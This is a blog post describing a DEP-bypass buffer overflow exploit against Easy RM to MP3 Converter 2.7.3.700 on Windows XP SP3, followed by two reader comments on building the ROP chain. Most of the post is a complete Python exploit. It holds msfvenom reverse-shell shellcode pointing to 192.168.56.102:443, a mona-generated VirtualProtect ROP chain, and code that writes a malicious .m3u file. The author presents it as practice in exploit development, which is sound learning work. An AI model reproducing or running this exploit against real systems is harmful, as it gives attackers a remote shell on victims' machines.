I wanted to learn and practice DEP bypass technique so I decided to try it on Easy RM to MP3 Converter version 2.7.3.700 (2006.09.29). I started off with a PoC and modified it for DEP bypass.
I tried it all manual first and could craft all of the parameters required for VirtualProtect() successfully but then something went wrong inside VirtualProtect(). May be because EBP was misaligned.
I was running out of time so I decided to learn !mona rop, and spend some time fixing the rop_chain it created. And the result is here ;):


Here’s the exploit code:
#!/usr/bin/env python import struct #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.102 LPORT=443 -e x86/alpha_mixed -f python > temp.txt #Payload size: 710 bytes #Run it and check the base address of the Shellcode, in my case it's 0x0010F80C shellcode = "" shellcode += "\x89\xe5\xda\xcd\xd9\x75\xf4\x5f\x57\x59\x49\x49\x49" shellcode += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43" shellcode += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41" shellcode += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42" shellcode += "\x58\x50\x38\x41\x42\x75\x4a\x49\x39\x6c\x49\x78\x6c" shellcode += "\x42\x37\x70\x55\x50\x67\x70\x35\x30\x6e\x69\x69\x75" shellcode += "\x55\x61\x79\x50\x73\x54\x6c\x4b\x52\x70\x44\x70\x6c" shellcode += "\x4b\x66\x32\x64\x4c\x6c\x4b\x61\x42\x64\x54\x4e\x6b" shellcode += "\x74\x32\x61\x38\x34\x4f\x68\x37\x71\x5a\x64\x66\x76" shellcode += "\x51\x6b\x4f\x6c\x6c\x57\x4c\x71\x71\x33\x4c\x54\x42" shellcode += "\x66\x4c\x45\x70\x4a\x61\x38\x4f\x56\x6d\x56\x61\x69" shellcode += "\x57\x49\x72\x79\x62\x52\x72\x76\x37\x6e\x6b\x56\x32" shellcode += "\x62\x30\x6e\x6b\x31\x5a\x47\x4c\x6c\x4b\x72\x6c\x37" shellcode += "\x61\x43\x48\x38\x63\x53\x78\x35\x51\x5a\x71\x62\x71" shellcode += "\x4e\x6b\x73\x69\x57\x50\x67\x71\x78\x53\x6e\x6b\x37" shellcode += "\x39\x77\x68\x6b\x53\x57\x4a\x72\x69\x4c\x4b\x54\x74" shellcode += "\x6c\x4b\x47\x71\x78\x56\x35\x61\x59\x6f\x6c\x6c\x5a" shellcode += "\x61\x4a\x6f\x74\x4d\x36\x61\x4f\x37\x67\x48\x79\x70" shellcode += "\x30\x75\x4b\x46\x57\x73\x63\x4d\x5a\x58\x77\x4b\x53" shellcode += "\x4d\x45\x74\x31\x65\x49\x74\x31\x48\x4c\x4b\x32\x78" shellcode += "\x46\x44\x45\x51\x4e\x33\x33\x56\x6e\x6b\x44\x4c\x70" shellcode += "\x4b\x4e\x6b\x46\x38\x65\x4c\x57\x71\x7a\x73\x4c\x4b" shellcode += "\x64\x44\x4c\x4b\x46\x61\x6a\x70\x6d\x59\x50\x44\x67" shellcode += "\x54\x76\x44\x61\x4b\x53\x6b\x75\x31\x31\x49\x71\x4a" shellcode += "\x32\x71\x69\x6f\x6b\x50\x51\x4f\x31\x4f\x32\x7a\x4e" shellcode += "\x6b\x72\x32\x4a\x4b\x6e\x6d\x33\x6d\x75\x38\x70\x33" shellcode += "\x74\x72\x57\x70\x57\x70\x30\x68\x54\x37\x44\x33\x54" shellcode += "\x72\x61\x4f\x42\x74\x73\x58\x70\x4c\x53\x47\x61\x36" shellcode += "\x56\x67\x39\x6f\x4e\x35\x48\x38\x7a\x30\x33\x31\x35" shellcode += "\x50\x65\x50\x37\x59\x69\x54\x73\x64\x32\x70\x35\x38" shellcode += "\x67\x59\x4f\x70\x70\x6b\x55\x50\x59\x6f\x38\x55\x46" shellcode += "\x30\x66\x30\x42\x70\x62\x70\x61\x50\x46\x30\x73\x70" shellcode += "\x62\x70\x72\x48\x78\x6a\x56\x6f\x6b\x6f\x4b\x50\x79" shellcode += "\x6f\x48\x55\x4e\x77\x52\x4a\x56\x65\x42\x48\x39\x50" shellcode += "\x69\x38\x54\x78\x33\x56\x42\x48\x54\x42\x55\x50\x37" shellcode += "\x71\x4d\x6b\x6f\x79\x58\x66\x62\x4a\x44\x50\x56\x36" shellcode += "\x66\x37\x43\x58\x5a\x39\x4e\x45\x53\x44\x61\x71\x49" shellcode += "\x6f\x59\x45\x4f\x75\x39\x50\x50\x74\x36\x6c\x49\x6f" shellcode += "\x62\x6e\x36\x68\x52\x55\x4a\x4c\x71\x78\x4a\x50\x4f" shellcode += "\x45\x39\x32\x56\x36\x49\x6f\x5a\x75\x52\x48\x62\x43" shellcode += "\x72\x4d\x65\x34\x57\x70\x4b\x39\x4b\x53\x52\x77\x42" shellcode += "\x77\x36\x37\x45\x61\x59\x66\x33\x5a\x52\x32\x51\x49" shellcode += "\x70\x56\x6a\x42\x49\x6d\x71\x76\x69\x57\x33\x74\x54" shellcode += "\x64\x55\x6c\x33\x31\x33\x31\x4e\x6d\x72\x64\x46\x44" shellcode += "\x52\x30\x5a\x66\x67\x70\x63\x74\x72\x74\x46\x30\x52" shellcode += "\x76\x76\x36\x43\x66\x42\x66\x72\x76\x72\x6e\x70\x56" shellcode += "\x63\x66\x73\x63\x70\x56\x51\x78\x62\x59\x4a\x6c\x65" shellcode += "\x6f\x6f\x76\x79\x6f\x79\x45\x6e\x69\x6b\x50\x70\x4e" shellcode += "\x61\x46\x72\x66\x4b\x4f\x76\x50\x75\x38\x67\x78\x4b" shellcode += "\x37\x75\x4d\x75\x30\x79\x6f\x4e\x35\x4d\x6b\x78\x70" shellcode += "\x78\x35\x6c\x62\x56\x36\x70\x68\x6c\x66\x6d\x45\x6f" shellcode += "\x4d\x4d\x4d\x6b\x4f\x69\x45\x47\x4c\x64\x46\x51\x6c" shellcode += "\x44\x4a\x4f\x70\x49\x6b\x49\x70\x74\x35\x36\x65\x6f" shellcode += "\x4b\x31\x57\x77\x63\x32\x52\x42\x4f\x71\x7a\x35\x50" shellcode += "\x36\x33\x79\x6f\x39\x45\x41\x41" def create_rop_chain(): ''' --- alternative chain --- EAX = ptr to &VirtualProtect() ECX = lpOldProtect (ptr to W address) EDX = NewProtect (0x40) EBX = dwSize ESP = lPAddress (automatic) EBP = POP (skip 4 bytes) ESI = ptr to JMP [EAX] EDI = ROP NOP (RETN) + place ptr to "jmp esp" on stack, below PUSHAD -------------------------------------------- ''' # rop chain generated with mona.py - www.corelan.be #This needed a little fix rop_gadgets = [ #[---INFO:gadgets_to_set_esi:---] #0x00000000, # [-] Unable to find API pointer -> eax, EAX = ptr to &VirtualProtect() 0x1002a21d, # POP EAX # RETN ** [MSRMfilter03.dll] ** | {PAGE_EXECUTE_READ} 0x7C801AD4, # ptr to &VirtualProtect() [IAT msvcrt.dll], for Widnows XP SP3 #ESI = ptr to JMP [EAX] 0x1001a788, # PUSH EAX # POP ESI # POP EBP # MOV EAX,1 # POP EBX # POP ECX # RETN [MSRMfilter03.dll] 0x41414141, # Filler (compensate for extra POP instruction) 0x41414141, # Filler (compensate for extra POP instruction) 0x41414141, # Filler (compensate for extra POP instruction) #[---INFO:gadgets_to_set_ebp:---] , EBP = POP (skip 4 bytes) 0x1002e79b, # POP EBP # RETN [MSRMfilter03.dll] 0x1001b058, # & push esp # ret [MSRMfilter03.dll] #[---INFO:gadgets_to_set_ebx:---] , EBX = dwSize which is 0x201 0x10029822, # POP EAX # RETN [MSRMfilter03.dll] 0x41f10201, # put delta into eax (-> put 0x00000201 into ebx) 0x10027682, # ADD EAX,BE0F0000 # RETN [MSRMfilter03.dll] 0x1001bdee, # PUSH EAX # MOV EAX,1 # POP EBX # ADD ESP,8 # RETN [MSRMfilter03.dll] 0x41414141, # (compensate for extra POP instruction) 0x41414141, # (compensate for extra POP instruction) #[---INFO:gadgets_to_set_edx:---], EDX = NewProtect (0x40). XOR EDX and then keep incrementing until it's 0x40 #0x00000000, # [-] Unable to find gadget to put 00000040 into edx 0x77c576ec, # XOR EDX,EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} 0x77c127d5, # INC EDX # RETN ** [msvcrt.dll] ** | {PAGE_EXECUTE_READ} #[---INFO:gadgets_to_set_ecx:---] ECX = lpOldProtect (ptr to a Writable address, whose memory protection setting needs to be changed) 0x100241c3, # POP ECX # RETN [MSRMfilter03.dll] 0x10064511, # &Writable location [MSRMfilter03.dll] #[---INFO:gadgets_to_set_edi:---], EDI = ROP NOP (RETN) 0x1002bff9, # POP EDI # RETN [MSRMfilter03.dll] 0x1001c121, # RETN (ROP NOP) [MSRMfilter03.dll] #[---INFO:gadgets_to_set_eax:---] 0x10029822, # POP EAX # RETN [MSRMfilter03.dll] 0x90909090, # nop #[---INFO:pushad:---] , PUSH all of the GP registers onto stack to craft paramaters required for VirtualProtect() #0x00000000, # [-] Unable to find pushad gadget 0x77c12df9, # PUSHAD # RETN [msvcrt.dll] ] return ''.join(struct.pack('<I', _) for _ in rop_gadgets) def main(): file = "rop.m3u" buffer_size = 26072 #Found by pattern_offset.rb nops = "\x90" * 240 junk = "Z" * buffer_size eip = struct.pack('<I', 0x100102DC) #0x100102DC -> Return to stack junk2 = "AAAA" #Compenste, to make sure ESP points at first ROP gadget rest = "C" * 292 #Trop_chain = create_rop_chain()his is to compensate for extra 8 bytes NOPsled added before rop2 rop_chain = create_rop_chain() payload = junk + eip + junk2 + rop_chain + nops + shellcode + rest print("\n[+]Payload size: ", len(payload)) print("[+]Shellcode size: ", len(shellcode)) with open(file, "w") as f: f.write(payload) f.flush() print("\n[+]ROP.m3u created successfully!") if __name__ == '__main__': main()
How did you build the rop chain? I’ve tried with !mona rop but it’s different from your
LikeLike
@francesco, If I remember correctly, I created this rop chain by instructing Mona to use gadgets/instructions from MSRMfilter03.dll and MSVCRT.DLL. Also, I chose the Python one that uses VirtualProtect().
I did it on Windows XP SP3 and it may look a bit different on other versions of Windows. Is your ROP chain not working?
LikeLike